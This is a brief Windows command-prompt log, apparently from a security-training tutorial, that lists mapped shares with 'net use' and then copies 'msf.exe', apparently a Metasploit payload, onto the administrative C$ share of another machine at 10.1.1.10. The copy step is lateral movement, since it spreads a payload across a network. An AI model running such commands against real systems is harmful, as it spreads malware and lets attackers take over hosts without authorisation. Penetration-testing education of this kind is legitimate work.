 C:\Windows\system32>net use
net use
New connections will be remembered.
Status Local Remote Network
-------------------------------------------------------------------------------
OK \\10.1.1.10\C$ Microsoft Windows Network
Disconnected \\10.1.1.6\ipc$ Microsoft Windows Network
The command completed successfully.
C:\Windows\system32>copy C:\Windows\Temp\msf.exe \\10.1.1.10\C$
copy C:\Windows\Temp\msf.exe \\10.1.1.10\C$
1 file(s) copied.
重生信息安全